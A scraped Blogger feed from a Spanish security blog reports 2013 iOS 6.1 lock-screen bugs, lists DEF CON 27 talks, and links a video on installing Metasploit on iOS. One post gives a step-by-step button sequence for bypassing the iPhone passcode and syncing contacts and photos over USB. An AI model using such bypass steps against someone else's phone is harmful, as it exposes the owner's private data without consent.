6.1\u003C\/b\u003E\u003C\/a\u003E, recientemente para arreglar dicha vulnerabilidad es que ha salido el \u003Cb\u003EiOS 6.1.3\u003C\/b\u003E, pero tan pronto como salió es que se encontró una forma de \u003Cb\u003Esaltarse la pantalla de bloqueo del iPhone 4\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"http:\/\/www.youtube.com\/embed\/QCGJTuTZf8M\" width=\"640\"\u003E\u003C\/iframe\u003E\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv style=\"float:left; margin:5px;\"\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 250 x 250 *\/\ngoogle_ad_slot = \"9258007445\";\ngoogle_ad_width = 250;\ngoogle_ad_height = 250;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl fallo se produce sólo en los terminales que no tienen \u003Ci\u003E\u003Cb\u003ESiri\u003C\/b\u003E\u003C\/i\u003E, es decir, hasta \u003Ci\u003E\u003Cb\u003EiPhone 4\u003C\/b\u003E\u003C\/i\u003E, y no en \u003Ci\u003E\u003Cb\u003EiPhone 4S\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EiPhone 5\u003C\/b\u003E\u003C\/i\u003E, y vuelve a producirse al generarse el evento de \u003Ci\u003E\u003Cb\u003ENo SIM\u003C\/b\u003E\u003C\/i\u003E cuando se realiza una llamada con el \u003Ci\u003E\u003Cb\u003EControl de voz\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nComo en otras ocasiones, este bug no permite acceder a todo el sistema  \noperativo, pero sí que permite acceder a la agenda de contactos y las  \nfotografías. Lo peor de todo es el mal ruido que genera entre la opinión\n  pública al ver que \u003Ci\u003E\u003Cb\u003EApple\u003C\/b\u003E\u003C\/i\u003E arregla un fallo e introduce otro similar. \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/arstechnica.com\/apple\/2013\/03\/one-day-after-ios-6-1-3-a-new-iphone-lock-screen-bug-emerges\/\" target=\"_blank\"\u003Ehttp:\/\/arstechnica.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/03\/como-saltarse-el-passcode-en-iphone-4.html\" target=\"_blank\"\u003Ehttp:\/\/www.seguridadapple.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3629963367917160821\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/saltarse-la-contrasena-passcode-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3629963367917160821"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3629963367917160821"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/saltarse-la-contrasena-passcode-en.html","title":"Saltarse la contraseña (passcode) en iPhone 4 con iOS 6.1.3 "}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s72-c\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7655969631908816378"},"published":{"$t":"2013-02-25T23:10:00.000-03:00"},"updated":{"$t":"2013-02-26T11:06:32.026-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltándose la Contraseña de un iOS 6.1 (Forma II) (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s1600\/iOS6.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s1600\/iOS6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace muy poco en la entrada \u003Ca href=\"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html\" target=\"_blank\"\u003E\u003Cb\u003ESaltándose la Contraseña de un iOS 6.1 (Video)\u003C\/b\u003E\u003C\/a\u003E se exponía como bypassear la contraseña de un dispositivo con iOS 6.1, pero recientemente me entero por \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/26\/otra-forma-de-saltarse-la-pantalla-de-bloqueo-de-ios-6-1\/\" target=\"_blank\"\u003E\u003Cb\u003ECyberhades\u003C\/b\u003E\u003C\/a\u003E que existe otro método para saltarse la pantalla de bloqueo de iOS 6.1, que es muy parecido al anterior, pero esta vez se conecta el teléfono vía USB y se puede volcar los datos (sincronizar con iTunes) del terminal.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EEl procedimiento es el siguiente:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"float:right; margin:5px;\"\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003EPulsa el botón de encendido.\u003C\/li\u003E\n\u003Cli\u003ELlamada de emergencia\u003C\/li\u003E\n\u003Cli\u003ELlama a cualquier número (3 dígitos sólo?) y cancela la llamada inmediatamente\u003C\/li\u003E\n\u003Cli\u003EPulsa de nuevo el botón de encendido y justo después pulsa el botón del terminal (cuadrado).\u003C\/li\u003E\n\u003Cli\u003EAhora pulsa el botón de encendido de nuevo por 3 segundos, al tercer segundo pulsa el botón de teléfono y manteniendo éste pulsado, toca el botón de emergencia.\u003C\/li\u003E\n\u003Cli\u003EUna vez que tienes los 3 botones pulsados, suelta el del teléfono (cuadrado) y después el de encendido.\u003C\/li\u003E\n\u003Cli\u003EEn este momento si has seguido los pasos correctamente, la pantalla se habrá puesto en negra.\u003C\/li\u003E\n\u003Cli\u003EConecta tu terminal vía USB a tu sistema y espera que se sincronicen las fotos, contacto, etc sin necesidad de introducir ningún código PIN.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EVideo demostrativo:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"700\" height=\"525\" src=\"http:\/\/www.youtube.com\/embed\/oKOj0GMf810\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Ca href=\"http:\/\/arstechnica.com\/apple\/2013\/02\/researchers-find-yet-another-way-to-get-around-ios-6-1-passcode\/\" target=\"_blank\"\u003Ehttp:\/\/arstechnica.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EVía:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/26\/otra-forma-de-saltarse-la-pantalla-de-bloqueo-de-ios-6-1\/\" target=\"_blank\"\u003Ehttp:\/\/www.cyberhades.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EActualización:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor \u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/02\/no-ha-salido-otra-forma-de-saltarse-el.html\" target=\"_blank\"\u003ESeguridad Apple\u003C\/a\u003E nos enteramos que este método solo sirve si alguna vez habías hecho \"\u003Ci\u003E\u003Cb\u003Epairing\u003C\/b\u003E\u003C\/i\u003E\" antes entre el dispositivo y tu \u003Ci\u003E\u003Cb\u003EApple iTunes\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EEn el vídeo se puede comprobar que el terminal está \"\u003Cb\u003Epairing\u003C\/b\u003E\" con la computadora que está utilizando, es decir, que \u003Cb\u003EApple iTunes\u003C\/b\u003E\n ya tiene guardadas las claves de una conexión anterior desbloqueada, \npor lo que no está consiguiendo desbloquear el sistema de ficheros - a \npesar de que hayan dejando la pantalla en negro \u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/02\/saltar-passcode-en-pantalla-de-bloqueo.html\"\u003Epor culpa del fallo conocido\u003C\/a\u003E -. \u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7655969631908816378\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61_25.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7655969631908816378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7655969631908816378"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61_25.html","title":"Saltándose la Contraseña de un iOS 6.1 (Forma II) (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s72-c\/iOS6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1270016950440635202"},"published":{"$t":"2013-02-22T18:04:00.001-03:00"},"updated":{"$t":"2013-02-22T18:04:37.673-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Cómo Instalar Metasploit en iOS 6.1 (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s640\/Metasploit_iPhone.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi tienes un Ipad o un Iphon este vídeo te puede interesar. Recientemente \u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Japtron\" target=\"_blank\"\u003EJaptron\u003C\/a\u003E \u003C\/b\u003E(Gracias por su contribución) me ha enviado un vídeo donde explica fácilmente como \u003Cb\u003Einstalar Metasploit en un dispositivo con iOS 6.1\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más que decir les dejo con el vídeo:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"680\" height=\"510\" src=\"http:\/\/www.youtube.com\/embed\/5Df3_UAqV1o\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\n\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1270016950440635202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html","title":"Cómo Instalar Metasploit en iOS 6.1 (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s72-c\/Metasploit_iPhone.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Seguridad%20Web?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 43621
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad+Web?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Seguridad%20Web"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Seguridad+Web\/-\/Seguridad+Web?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"139"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7384498514578327959"},"published":{"$t":"2019-08-27T19:11:00.001-04:00"},"updated":{"$t":"2019-08-27T19:11:45.836-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 27 (2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s1600\/defcon27.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"319\" data-original-width=\"600\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s640\/defcon27.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe llevó a cabo del 8 al 11 de agosto del 2019 la \u003Cb\u003EDEF CON 27\u003C\/b\u003E,\n conferencia que se destaca por llevar a los mejores exponentes \nmundiales y por ser una de las conferencias más renombradas en el mundo \nde la seguridad informática, hacking y pentest. Las presentaciones y \ndemos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Strong-Isolation.pdf\"\u003EAnish-Athalye-Strong-Isolation.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Anish-Athalye-Demo-Video\/Anish%20Athalye%20-%20Strong%20Isolation%20-%20Demo%201%20of%207.mp4\"\u003EAnish Athalye - Strong Isolation - Demo 1 of 